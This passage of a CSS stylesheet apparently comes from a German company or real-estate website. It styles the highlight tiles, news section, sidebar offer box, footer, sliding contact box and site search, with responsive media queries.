	  padding: 0;
	}
	  .subhighlights .full.image-background {
		image-rendering: optimizequality;
		-webkit-background-size: cover;
		-moz-background-size: cover;
		-o-background-size: cover;
		background-size: cover;
		background-position: center center;
		background-repeat: no-repeat;
	  }
		.subhighlights .full.image-background a {
		  display: block;
		  height: 100%;
		  text-decoration: none;
		}
	  .subhighlights .full strong {
		position: absolute;
		left: -30px;
		top: 0px;
		width: 50px;
		text-align: center;
		font-size: 25px;
		font-weight: 300;
		text-transform: uppercase;
		display: block;
		background: #201E1C;
		color: #fff;
	  }
		.subhighlights strong span {
		  display: block;
		  -webkit-transform: rotate(90deg);
		  -webkit-transform-origin: bottom left;
		  -moz-transform: rotate(90deg);
		  -moz-transform-origin: bottom left;
		  -o-transform: rotate(90deg);
		  -o-transform-origin: bottom left;
		  -ms-transform: rotate(90deg);
		  -ms-transform-origin: bottom left;
		  position: absolute;
		  top: -35px;
		  left: 8px;
		}
	  .subhighlights .full .half .full {
		margin: 0;
	  }
	  .subhighlights .full .one-fourth .full {
		margin: 0;
	  }
		.subhighlights .full .full {
		  padding: 0;
		  margin: 0;
		  line-height: 0px;
		  position: relative;
		}
		  .subhighlights .full img {
			width: 100%;
		  }
		  .subhighlights .full .image-background:hover div.label-hover {
			opacity: 1;
			-webkit-transition: all 0.25s ease-in;
			-moz-transition: all 0.25s ease-in;
			-o-transition: all 0.25s ease-in;
			transition: all 0.25s ease-in;
		  }
		  .subhighlights .full p {
			background: rgba(255, 255, 255, 0.8);
			padding: 5px 10px;
			color: #201E1C;
			position: absolute;
			bottom: 0;
			left: 0;
			width: 100%;
			margin: 0;
		  }
		  .subhighlights .full div.label-hover {
			z-index: 101;
			position: relative;
			width: 100%;
			height: 100%;
			background: #201E1C;
			opacity: 0;
		  }
			.subhighlights .full div.label-hover div {
			  font-size: 20px;
			  line-height: 30px;
			  color: #fff;
			  text-align: center;
			  padding: 0 5px;
			}

	/* -------------------------------------------------------------
	Tablet horizontal / Laptop
	960px / 1319px
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
	@media only screen and ( min-width: 800px ) {
	  .subhighlights .half .full.image-background {
		height: 337px;
	  }
	  .subhighlights .one-fourth .full.image-background {
		height: 170px;
	  }
	}

	/* -------------------------------------------------------------
	Individual
	640px / 800px
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
	@media only screen and ( min-width: 641px ) and ( max-width: 799px ) {
	  .subhighlights .half .full.image-background {
		height: 337px;
	  }
	  .subhighlights .one-fourth .full.image-background {
		height: 170px;
	  }

	  .subhighlights .full .half {
		width: 100%;
	  }
	  .subhighlights .full .one-fourth {
		width: 50%;
	  }
	}

	/* -------------------------------------------------------------
	Phone horizontal
	480px / 639px
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
	@media only screen and ( min-width: 481px ) and ( max-width: 640px ) {
	  .subhighlights .full.iframe {
		display: none;
	  }

	  .subhighlights .full,
	  .subhighlights .half,
	  .subhighlights .one-fourth {
		padding: 0;
	  }
	  .subhighlights .full .full {
		height: 300px;
	  }
	}

	/* -------------------------------------------------------------
	Phone horizontal
	min / 480px
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
	@media only screen and ( max-width: 481px ) {
	  .subhighlights .full.iframe {
		display: none;
	  }

	  .subhighlights .full,
	  .subhighlights .half,
	  .subhighlights .one-fourth {
		padding: 0;
	  }
	  .subhighlights .full .full {
		height: 250px;
	  }
	}



  /* -------------------------------------------------------------
  Sub Aktuelles
  - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
  .subnews {

  }
	.subnews .wrapper-center > .full {
	  margin: 0;
	}
	.subnews .wrapper-center {
	  padding: 0;
	}
	.subnews .full strong.module-headline {
	  position: absolute;
	  left: -30px;
	  top: 0px;
	  width: 50px;
	  text-align: center;
	  font-size: 25px;
	  font-weight: 300;
	  text-transform: uppercase;
	  display: block;
	  background: #201E1C;
	  color: #fff;
	}
	  .subnews .full strong.module-headline span {
		display: block;
		-webkit-transform: rotate(90deg);
		-webkit-transform-origin: bottom left;
		-moz-transform: rotate(90deg);
		-moz-transform-origin: bottom left;
		-o-transform: rotate(90deg);
		-o-transform-origin: bottom left;
		-ms-transform: rotate(90deg);
		-ms-transform-origin: bottom left;
		position: absolute;
		top: -35px;
		left: 8px;
	  }
	.subnews .two-thirds {
	  margin: 0;
	}
	.subnews .two-thirds .full {
	  padding: 0;
	}
	.subnews .one-third .full {
	  padding: 0;
	  height: 220px;
	}
	  .subnews img {
		width: 100%;
	  }

	.subnews .full .full span {
	  font-size: 18px;
	  font-weight: 300;
	  color: #666;
	  display: block;
	  border-bottom: 1px solid #666;
	  margin: 0 0 5px 0;
	}
	.subnews .full .full p {
	  font-size: 16px;
	  font-weight: 300;
	  line-height: 25px;
	  margin: 0;
	  color: #888;
	}

	  /* -------------------------------------------------------------
	  Tablet vertical
	  640px / 959px
	  - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
	  @media only screen and ( min-width: 641px ) and ( max-width: 960px ) {
		.subnews .full .two-thirds {
		  width: 100%;
		  padding: 0;
		}
		  .subnews .full .two-thirds {
			padding: 0;
		  }
		.subnews .full .one-third {
		  width: 100%;
		  padding: 0;
		}
		  .subnews .full .one-third .full {
			width: 50%;
			height: auto;
			padding: 0 15px;
		  }
	  }

	  @media only screen and ( max-width: 640px ) {
		.subnews .full {
		  padding: 0;
		}
		  .subnews .full .two-thirds {
			padding: 0;
		  }

		  .subnews .full .one-third .full {
			height: auto;
			margin: 0 0 50px 0;
		  }
	  }

	/* -------------------------------------------------------------
	Tablet vertical
	min / 800px
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
	@media only screen and ( max-width: 800px ) {

	  .subgreybox .one-third {
		width: 100%;
	  }
		.subgreybox .one-third .full {
		  padding: 0 0 20px 0;
		}

	}



  /* -------------------------------------------------------------
  Main area
  - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
  .main {
	background: #fff;
	padding: 30px 0 0;
	margin: 0 0 20px;
  }
	.main .wrapper-center .content img {
	  height: auto !important;
	}
	.main .wrapper-center .sidebar {
	  padding: 0 20px;
	}
	  .main .wrapper-center .sidebar .sidebar-content {
		background: #efefef;
		padding: 20px;
	  }

	/* Sidebar - Angebot des Tages */
	.main .wrapper-center .sidebar-content .sidebar-box.angebot-des-tages {

	}
	  .main .wrapper-center .sidebar-content .sidebar-box .sidebar-box-headline {
		font-size: 25px;
		color: #201E1C;
		font-weight: 300;
		margin: 0 0 5px 0;
		display: block;
		line-height: 40px;
	  }
	  .main .sidebar-box.angebot-des-tages .day-listobject {
		display: block;
		text-decoration: none;
	  }
	  .main .sidebar-box.angebot-des-tages .day-listobject ul {
		margin: 0;
		padding: 0;
	  }
		.main .sidebar-box.angebot-des-tages .day-listobject ul li {
		  padding: 0;
		  margin: 0;
		  line-height: 0px;
		  list-style: none outside none;
		}
		  .main .sidebar-box.angebot-des-tages .day-listobject ul li img {
			width: 100%;
		  }

	  .main .sidebar-box.angebot-des-tages .day-listobject .quickfacts {
		background: #201E1C;
		margin: 0;
	  }
		.main .sidebar-box.angebot-des-tages .day-listobject .quickfacts .one-third {
		  margin: 0;
		  color: #fff;
		  padding: 0;
		  font-size: 18px;
		  line-height: 40px;
		}
		  .main .sidebar-box.angebot-des-tages .day-listobject .quickfacts .one-third.area {
			text-align: center;
		  }
		  .main .sidebar-box.angebot-des-tages .day-listobject .quickfacts .one-third.price {
			text-align: right;
		  }
		.main .sidebar-box.angebot-des-tages .day-listobject .location {
		  font-size: 18px;
		  margin-bottom: 0;
		  color: #666;
		  background: #fff;
		  line-height: 40px;
		}



	/* -------------------------------------------------------------
	Tablet and smaller
	< / 959px
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
	@media only screen and ( min-width: 641px ) and ( max-width: 960px ) {
	  .main .content {
		width: 100%;
	  }
	  .main .sidebar {
		width: 100%;
	  }
	}

	.greyboxes {
	  margin: 0 0 50px 0;
	}
	.greyboxes .wrapper-center .full {
	  padding: 0 17px;
	  margin: 0;
	}
	.greyboxes .wrapper-center .one-fourth.greybox {
	  padding: 0 1.33333%;
	}
	.greyboxes .wrapper-center .one-fourth.first-greybox {
	  padding-left: 0;
	}
	.greyboxes .wrapper-center .one-fourth.last-greybox {
	  padding-right: 0;
	}

	.greyboxes .wrapper-center .one-fourth.greybox div {
	  background: #f8f8f8;
	  padding: 15px 15px 30px 15px;
	  position: relative;
	}
	  .greyboxes .wrapper-center .one-fourth.greybox strong {
		font-weight: 500;
	  }
	  .greyboxes .wrapper-center .one-fourth.greybox i {
		display: block;
		font-size: 100px;
		margin: 30px 0;
		height: 86px;
		text-align: center;
		color: #201E1C;
	  }
	  .greyboxes .wrapper-center .greybox i.icon-cogs {
		font-size: 77px;
		padding: 10px 0 0 0;
	  }
	  .greyboxes .wrapper-center .greybox i.icon-comments-alt {
		font-size: 92px;
	  }
	  .greyboxes .wrapper-center .greybox i.icon-group {
		font-size: 76px;
		padding: 10px 0 0 0;
	  }
	  .greyboxes .wrapper-center .greybox i.icon-lock {
		font-size: 100px;
	  }
	  .greyboxes .wrapper-center .greybox p {
		font-size: 16px;
		line-height: 24px;
	  }
	  .greyboxes .wrapper-center .one-fourth.greybox a {
		background: #201E1C;
		display: block;
		padding: 10px;
		font-size: 16px;
		color: #fff;
		text-align: right;
		text-decoration: none;
		position: absolute;
		bottom: 0;
		left: 0;
		width: 100%;
		text-align: center;
	  }

	/* -------------------------------------------------------------
	Monitor
	1320px / unlimited
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

	@media only screen and ( min-width: 1321px ) {

	  .greyboxes .greybox strong {
		font-size: 24px;
	  }

	}

	/* -------------------------------------------------------------
	Tablets vertical
	1319px / 960px
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
	@media only screen and (min-width: 960px) and ( max-width: 1319px ) {

	  .greyboxes .greybox a {
		font-size: 10px;
	  }
	  .greyboxes .greybox strong {
		font-size: 18px;
	  }
	  .greyboxes .greybox p {
		font-size: 16px;
	  }

	}

	/* -------------------------------------------------------------
	Tablet vertical
	640px / 959px
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
	@media only screen and ( min-width: 641px ) and ( max-width: 960px ) {

	  .greyboxes .greybox {
		width: 50%;
	  }
	  .greyboxes .greybox strong {
		font-size: 26px;
	  }
	  .greyboxes .greybox p {
		font-size: 22px;
	  }

	}

	/* -------------------------------------------------------------
	Phone horizontal
	480px / 639px
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
	@media only screen and ( max-width: 640px ) {

	  .greyboxes .wrapper-center .full {
		padding: 0 !important;
	  }
		.greyboxes .greybox strong {
		  font-size: 26px;
		  text-align: center;
		  display: block;
		}
		.greyboxes .greybox p {
		  text-align: center;
		  margin: 0 0 50px 0;
		}
	}

  /* -------------------------------------------------------------
  Consultant
  - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
  .consultant {
	background: #f8f8f8;
	padding: 0 0 30px 0;
  }
	.consultant .wrapper-center p {
	  text-align: center;
	}
	.consultant .wrapper-center strong {
	  text-align: center;
	  display: block;
	  margin: 30px auto 30px;
	  line-height: 50px;
	  font-weight: 300;
	  color: #201E1C;
	}
	.consultant .wrapper-center a {
	  display: block;
	  width: 300px;
	  text-align: center;
	  font-size: 20px;
	  margin: 0px auto 35px;
	  padding: 10px 20px;
	  color: #fff;
	  text-decoration: none;
	  background: #201E1C;
	  border-radius: 3px;
	  -o-border-radius: 3px;
	  -ms-border-radius: 3px;
	  -moz-border-radius: 3px;
	  -webkit-border-radius: 3px;
	}

	/* -------------------------------------------------------------
	Tablet vertical and higher
	640px / 959px
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
	@media only screen and ( min-width: 641px ) {
	  .consultant strong {
		font-size: 60px;
	  }
	}

	/* -------------------------------------------------------------
	Phone horizontal
	480px / 639px
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
	@media only screen and ( min-width: 481px ) and ( max-width: 640px ) {

	  .consultant strong {
		font-size: 50px;
	  }

	}

	/* -------------------------------------------------------------
	Phone vertical
	320px / 479px
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
	@media only screen and ( max-width: 480px ) {

	  .consultant strong {
		font-size: 45px;
	  }

	}

  /* -------------------------------------------------------------
  Company area
  - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
  .company-area {
	margin: 0 0 50px 0;
  }
	.company-area .full {
	  padding: 0 15px;
	}
	.company-area-big {
	  position: relative;
	}
	  .company-area-big .company-area-content {
		position: relative;
	  }
	  .company-area-big .company-area-content.no-lineheight {
		line-height: 0px;
	  }
		.company-area-big .company-area-big-headline {
		  background: rgba(255, 255, 255, 0.8);
		  position: absolute;
		  bottom: 0;
		  left: 0;
		  line-height: 50px;
		  color: #201E1C;
		  font-size: 20px;
		  width: 100%;
		  padding: 0 0 0 15px;
		}
	.company-area-small .full {
	  padding: 0;
	  margin: 0 0 40px 0;
	}
	.company-area-small .company-area-content {
	  height: 168px;
	}
	  .company-area-big .company-area-content span {
		width: 100%;
		padding: 10px;
		display: block;
		position: absolute;
		bottom: 0;
		left: 0;
		background: rgba(255, 255, 255, 0.7);
		font-weight: 300;
		font-size: 20px;
		color: #201E1C;
	  }

	  .company-area-small .company-area-content span {
		padding: 5px;
		display: block;
		border-bottom: 1px solid #666;
		color: #666;
		background: rgba(255, 255, 255, 0.7);
		font-weight: 300;
		font-size: 15px;
	  }

	  .company-area-small .company-area-content p span {
		display: inline;
		padding: 0;
		border-bottom: none;
		font-weight: normal;
	  }

	/* -------------------------------------------------------------
	Tablet vertical
	640px / 860px
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
	@media only screen and ( min-width: 641px ) and ( max-width: 860px ) {
	  .company-area .two-thirds {
		width: 100%;
	  }
	  .company-area .one-third {
		width: 100%;
	  }
		.company-area .one-third .full {
		  width: 50%;
		  padding: 0 10px;
		}

	  .company-area .one-third .full:first-child {
		padding: 0 15px 0 0;
	  }
	  .company-area .one-third .full:last-child {
		padding: 0 0 0 15px;
	  }
	}

	/* -------------------------------------------------------------
	Phone horizontal
	480px / 639px
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
	@media only screen and ( min-width: 320px ) and ( max-width: 640px ) {
	  .company-area .two-thirds {
		padding: 0;
	  }
	  .company-area .full {
		padding: 0;
	  }
	}


  /* -------------------------------------------------------------
  Marketing area
  - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
  .marketing-area {
	margin: 0 0 50px 0;
	padding: 0;
  }
	.marketing-area .full {

	}
	.marketing-area .full .half strong {
	  display: block;
	  margin: 0 0 15px 0;
	  padding: 0 0 5px 0;
	  font-size: 20px;
	  font-weight: 300;
	  border-bottom: 1px solid #ddd;
	  color: #201E1C;
	}
	.marketing-area .half.awards {
	  padding: 0 15px;
	}

	.marketing-area .customer-opinion {
	  padding: 0 15px 20px;
	}
	  .marketing-area .opinion-content {
		padding: 10px;
		font-weight: 300;
		margin: 0 0 55px 0;
		border: 1px solid #bbb;
		border-radius: 5px;
		-o-border-radius: 5px;
		-ms-border-radius: 5px;
		-moz-border-radius: 5px;
		-webkit-border-radius: 5px;
		position: relative;
	  }
	  .marketing-area .opinion-content p {
		margin: 0;
		font-size: 15px;
		line-height: 23px;
	  }
	  .marketing-area .opinion-content span {
		position: absolute;
		bottom: -30px;
		left: 60px;
		font-size: 15px;
	  }
	  .marketing-area .opinion-content:before {
		content: ' ';
		position: absolute;
		width: 0;
		height: 0;
		left: 30px;
		bottom: -20px;
		border: 10px solid;
		border-color: #bbb transparent transparent #bbb;
	  }
	  .marketing-area .opinion-content:after {
		content: ' ';
		position: absolute;
		width: 0;
		height: 0;
		left: 31px;
		bottom: -18px;
		border: 9px solid;
		border-color: #fff transparent transparent #fff;
	  }

	  .marketing-area .customer-opinion a.more-references {
		background: #201E1C;
		padding: 8px 15px;
		border-radius: 3px;
		-o-border-radius: 3px;
		-ms-border-radius: 3px;
		-moz-border-radius: 3px;
		-webkit-border-radius: 3px;
		text-decoration: none;
		color: #fff;
	  }
	  .marketing-area .customer-opinion a.more-references:hover {
		-webkit-transition: background 0.2s ease-in;
		-moz-transition: background 0.2s ease-in;
		-o-transition: background 0.2s ease-in;
		transition: background 0.2s ease-in;
		background: #95a5a6;
	  }


	@media only screen and ( max-width: 960px ) {

	  .marketing-area .opinion-content:before {
		display: none;
	  }
	  .marketing-area .opinion-content {
		border: none;
		padding: 0;
		margin: 0 0 20px 0;
	  }
		.marketing-area .opinion-content p {
		  padding: 10px;
		  border: 1px solid #bbb;
		  border-radius: 5px;
		  -o-border-radius: 5px;
		  -ms-border-radius: 5px;
		  -moz-border-radius: 5px;
		  -webkit-border-radius: 5px;
		}
		.marketing-area .opinion-content span {
		  display: block;
		  text-align: left;
		  line-height: 20px;
		  font-size: 13px;
		  padding: 0 0 0 10px;
		  position: relative;
		  bottom: inherit;
		  left: inherit;
		}
	  .marketing-area .opinion-content:after {
		display: none;
	  }
	}


	/* -------------------------------------------------------------
	Tablet vertical
	min / 800px
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
	@media only screen and ( max-width: 800px ) {

	  .marketing-area .half {
		width: 100%;
		padding: 0 !important;
	  }

	}



  /* -------------------------------------------------------------
  Kontaktdaten
  - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
  .contact-data {
	background: #efefef;
  }
	.contact-data .wrapper-center {
	  padding: 0;
	  margin: 0 auto;
	}
	  .contact-data .one-fourth {
		margin: 0;
		padding: 30px 20px;
		text-align: center;
	  }
		.contact-data .one-fourth i {
		  color: #201E1C;
		  font-size: 60px;
		  margin: 0 0 20px 0;
		  display: block;
		  text-align: center;
		}
		.contact-data .one-fourth p {
		  font-size: 16px;
		  line-height: 25px;
		  margin: 0;
		}

	/* -------------------------------------------------------------
	Tablet vertical
	640px / 959px
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
	@media only screen and ( min-width: 641px ) and ( max-width: 960px ) {
	  .contact-data .one-fourth {
		width: 50%;
		height: 250px;
		border: 1px solid #fff;
	  }
	}

	/* -------------------------------------------------------------
	Phone horizontal maximal
	480px / 639px
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
	@media only screen and ( max-width: 640px ) {

	  .contact-data .one-fourth {
		border-top: 2px solid #fff;
	  }

	}

  /* -------------------------------------------------------------
  Footer-Navigation
  - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
  .footer-navi {
	background: #201e1c;
	border-top: 2px solid #201E1C;
	border-bottom: 1px solid  #201e1c;
	margin: 0;
  }
	.footer-navi .wrapper-center {
	  padding: 15px 0;
	}
	  .footer-navi ul {
		width: 100%;
		margin: 0;
		text-align: center;
	  }
		.footer-navi ul li {
		  list-style: none outside none;
		  margin: 0;
		  display: inline-block;
		}
		  .footer-navi ul li a {
			color: #efefef;
			text-decoration: none;
			margin: 0;
			border-right: 1px solid #efefef;
		  }
		  .footer-navi ul li a:hover {
			color: #efefef;
		  }

	/* -------------------------------------------------------------
	Phone horizontal and brighter
	480px / x
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
	@media only screen and ( min-width: 481px ) {
	  .footer-navi ul li a {
		padding: 0 20px;
	  }
	}

	/* -------------------------------------------------------------
	Phone vertical
	320px / 479px
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
	@media only screen and ( max-width: 480px ) {
	  .footer-navi ul li a {
		padding: 0 5px;
	  }
	}



  /* -------------------------------------------------------------
  Footer
  - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
  .footer {
	background: #201e1c;
	padding: 0 0 10px 0;
  }
	.footer .wrapper-center {
	  padding: 30px 0 0;
	}
	  .footer .wrapper-center .full {
		padding: 0 13px;
	  }
	  .footer .wrapper-center > .full {
		margin: 0;
	  }
	.footer .half {
	  padding: 0 15px;
	}
	  .footer .half strong.headline {
		color: #aaa;
		font-weight: 400;
		font-size: 18px;
		display: block;
		border-bottom: 1px solid #aaa;
		padding: 0;
		margin: 0 0 10px 0;
		text-transform: uppercase;
		color: #efefef;
	  }

	  /* Anschrift */
	  .footer .half p {
		color: #aaa;
		font-size: 16px;
		line-height: 21px;
		margin: 0 0 20px;
	  }
		.footer .half p span {
		  display: block;
		}
		  .footer .half span strong {
			display: block;
			width: 100px;
			float: left;
		  }

		  .footer .half a {
			color: #fff;
		  }

	  /* Lage und Routenplanung */
	  .footer .half a.route {
		background: #201E1C;
		text-decoration: none;
		font-size: 15px;
		display: block;
		color: #fff;
		padding: 10px;
		border: 1px solid #fff;
	  }
	  .footer .half a.route:hover {
		-webkit-transition: background 0.2s ease-in;
		-moz-transition: background 0.2s ease-in;
		-o-transition: background 0.2s ease-in;
		transition: background 0.2s ease-in;
		background: #201E1C;
	  }
		.footer .half a i {
		  font-weight: normal;
		  margin: 0 10px 0 0;
		  font-size: 20px;
		}

	  .footer .half div#map-canvas {
		width: 100%;
		height: 196px;
		margin: 15px 0 0 0;
	  }

	  /* Interner Bereich */
	  .footer .half form {
		position: relative;
		background: rgba(255, 255, 255, 0.1);
		padding: 10px;
		margin: 0 0 20px 0;
	  }
		.footer .half form input {
		  width: 85%;
		  border: none;
		  padding: 8px;
		  font-size: 15px;
		  margin: 0 0 5px 0;
		}
		.footer .half strong.headline-website-search {
		  margin: 20px 0 10px 0;
		}
		.footer .half form button {
		  position: absolute;
		  top: 11px;
		  right: 10px;
		  background: #201E1C;
		  border: none;
		  width: 14%;
		  line-height: 74px;
		  color: #fff;
		  font-size: 30px;
		  font-weight: 500;
		  cursor: pointer;
		}
		.footer .half form button:hover {
		  -webkit-transition: background 0.2s ease-in;
		  -moz-transition: background 0.2s ease-in;
		  -o-transition: background 0.2s ease-in;
		  transition: background 0.2s ease-in;
		  background: #201E1C;
		}
		  .footer .footer-website-search form button {
			height: 34px;
			font-weight: 500;
		  }
			.footer .footer-website-search form button i {
			  font-size: 20px;
			  display: block;
			}

		  .footer .half form button.intern {
			position: absolute;
			top: 11px;
			right: 10px;
			background: #201E1C;
			border: none;
			width: 14%;
			line-height: 74px;
			color: #fff;
			font-size: 30px;
			font-weight: 500;
			cursor: pointer;
		  }

	/* -------------------------------------------------------------
	Tablet vertical
	640px / 959px
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
	@media only screen and ( min-width: 641px ) and ( max-width: 960px ) {
	  .footer .half {
		width: 50%;
	  }
	  .footer .tracking {
		width: 100%;
	  }
	}

	/* -------------------------------------------------------------
	Phone horizontal
	480px / 639px
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
	@media only screen and ( max-width: 640px ) {
	  .footer .wrapper-center .full {
		padding: 0;
	  }
	  .footer .tracking {
		margin: 0;
		padding: 0 15px 30px;
	  }

	  .footer #map-canvas {
		display: none;
	  }
	}

  /* -------------------------------------------------------------
  Copyright
  - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
  .copyright {
	background: #201e1c;
	border-top: 1px solid #201e1c;
	margin: 0;
  }
	.copyright .wrapper-center {
	  margin: 0 auto;
	  padding: 0;
	}
	  .copyright .full {
		margin: 0;
		padding: 0 30px;
	  }
		.copyright p {
		  float: left;
		  color: #fff;
		  font-size: 14px;
		  margin: 0;
		  padding: 10px 0;
		}
		.copyright a {
		  float: right;
		  padding: 20px 0;
		  opacity: 0.5;
		}


  /* -------------------------------------------------------------
  Contact
  - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
  .contact-box {
	position: fixed;
	top: 250px;
	left: -1200px;
	width: 1200px;
	background: #efefef;
	border: 5px solid #fff;
	z-index: 100;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
  }
	.contact-box .root-column {
	  width: 33.33%;
	  height: 492px;
	  padding: 20px 10px;
	  margin: 0;
	  border-right: 1px solid #fff;
	  box-sizing: border-box;
	  -moz-box-sizing: border-box;
	  -webkit-box-sizing: border-box;
	  -ms-box-sizing: border-box;
	  -o-box-sizing: border-box;
	}
	  .contact-box .contact-form p.success {
		display: block;
		padding: 10px;
		line-height: 25px;
		background: #95a5a6;
		color: #fff;
		font-size: 17px;
	  }
	  .contact-box form {
		width: 100%;
		display: block;
	  }
		.contact-box form .status {
		  margin: 0 5px;
		}
		.contact-box form .status p {
		  margin: 0;
		  padding: 4px 8px;
		  background: #201E1C;
		  color: #fff;
		  font-weight: bold;
		}
		.contact-box form .status ul {
		  display: none;
		}
		.contact-box form .half,
		.contact-box form .full,
		.contact-box form .one-third,
		.contact-box form .two-thirds {
		  box-sizing: border-box;
		  -moz-box-sizing: border-box;
		  -webkit-box-sizing: border-box;
		  -ms-box-sizing: border-box;
		  -o-box-sizing: border-box;
		  padding: 0 5px;
		  margin: 0;
		}
	  .contact-box form label {
		display: block;
		line-height: 20px;
		margin: 10px 0 0;
	  }
	  .contact-box form input:not([type=checkbox]),
	  .contact-box form select,
	  .contact-box form textarea {
		border: none;
		color: #fff;
		padding: 5px;
		width: 100%;
		box-sizing: border-box;
		-o-box-sizing: border-box;
		-ms-box-sizing: border-box;
		-moz-box-sizing: border-box;
		-webkit-box-sizing: border-box;
		color: #666;
		font-size: 14px;
	  }
	  .contact-box form textarea {
		height: 95px;
	  }

	  .main input::-webkit-input-placeholder { color:#201E1C; font-size: 14px; }
	  .main input::-moz-placeholder { color:#201E1C; font-size: 14px; } /* firefox 19+ */
	  .main input:-ms-input-placeholder { color:#201E1C; font-size: 14px; } /* ie */
	  .main input:-moz-placeholder { color:#201E1C; font-size: 14px; }

	  .main textarea::-webkit-input-placeholder { color:#201E1C; font-size: 14px; }
	  .main textarea::-moz-placeholder { color:#201E1C; font-size: 14px; } /* firefox 19+ */
	  .main textarea:-ms-input-placeholder { color:#201E1C; font-size: 14px; } /* ie */
	  .main textarea:-moz-placeholder { color:#201E1C; font-size: 14px; }

	  .contact-box form button {
		background: #201E1C;
		color: #fff;
		padding: 5px 0;
		width: 100%;
		font-size: 16px;
		font-weight: 500;
		border: none;
		cursor: pointer;
	  }
		.contact-box form button:hover {
		  background: #201E1C;
		  transition: all 0.2s ease-in-out;
		  -o-transition: all 0.2s ease-in-out;
		  -ms-transition: all 0.2s ease-in-out;
		  -moz-transition: all 0.2s ease-in-out;
		  -webkit-transition: all 0.2s ease-in-out;
		}
		.contact-box .one-third strong.contact-box-headline {
		  font-weight: 300;
		  margin: 5px 0 10px;
		  font-size: 25px;
		  display: block;
		  color: #201E1C;
		}
		.contact-box .adressfield p > span {
		  display: inline-block;
		}

	.contact-box a.contact-button {
	  color: #fff;
	  font-size: 25px;
	  display: block;
	  position: absolute;
	  text-decoration: none;
	  padding: 15px;
	  top: 104px;
	  right: -82px;
	  background: #201E1C;
	  text-align: center;
	  font-weight: 500;
	  -ms-transform: rotate(-90deg); /* IE 9 */
	  -webkit-transform: rotate(-90deg); /* Safari */
	  -moz-transform: rotate(-90deg);
	  transform: rotate(-90deg);
	}
	.contact-box p {
	  display: block;
	  font-size: 16px;
	}
	  .contact-box p > span {
		display: block;
	  }
	  .contact-box p span strong {
		display: inline-block;
		width: 80px;
	  }
	  .contact-box p span span {
		display: inline;
	  }

	.contact-box #contact-box-map {
	  width: 100%;
	  height: 360px;
	}


  /* -------------------------------------------------------------
  Website search
  - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
  .fixed-website-search {
	background: #efefef;
	position: fixed;
	top: 452px;
	left: -500px;
	width: 500px;
	height: 50px;
	z-index: 99;
  }
	.fixed-website-search i.icon-search {
	  position: absolute;
	  bottom: 0px;
	  right: -45px;
	  height: 32px;
	  background: #201E1C;
	  padding: 9px 9px 9px 8px;
	  color: #fff;
	  font-size: 30px;
	  cursor: pointer;
	}
	  .fixed-website-search form input {
		padding: 14px !important;
		border: none;
		background: none !important;
		font-size: 18px;
		width: 100%;
	  }
	  .fixed-website-search form button {
		color: #201E1C;
		position: absolute;
		top: 4px;
		right: 4px;
		cursor: pointer;
		padding: 11px;
		font-weight: 500;
		background: rgba(255, 255, 255, 0.7) !important;
		border: none;
	  }
		.fixed-website-search form button span {
		  text-transform: uppercase;
		  font-size: 17px;
		}
		.fixed-website-search form button i {
		  color: #81AAD4 !important;
		  display: inline-block !important;
		}

  .nach-oben {
	display: none;
	position: fixed;
	bottom: 0;
	left: 0;
	z-index: 9999;
  }
	.nach-oben a {
	  text-decoration: none;
	}
	.nach-oben .icon-arrow-up {
	  color: #fff;
	  background: #888;
	  font-size: 30px;
	  text-align: right;
	  padding: 10px;
	  border-radius: 30px;
	  -o-border-radius: 30px;
	  -ms-border-radius: 30px;
	  -moz-border-radius: 30px;
	  -webkit-border-radius: 30px;
	  position: absolute;
	  bottom: 10px;
	  right: -50px;
	  cursor: pointer;
	}

	/* -------------------------------------------------------------
	Individual size
	960px / 1100px
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
	@media only screen and ( max-width: 1100px ) {

	  .nach-oben .icon-arrow-up {
		padding: 5px;
		font-size: 20px;
		right: 5px;
		bottom: 30px;
	  }

	}



  /* -------------------------------------------------------------
  Monitor
  1320px / unlimited
  - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
  @media only screen and ( min-width: 1321px ) {
	.contact-box .one-fourth {
	  width: 25%;
	}
  }

  /* -------------------------------------------------------------
  Tablet horizontal / Laptop
  960px / 1319px
  - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
  @media only screen and ( min-width: 961px ) and ( max-width: 1320px ) {

	.contact-box {
	  top: 150px;
	  width: 900px;
	  left: -900px;
	}
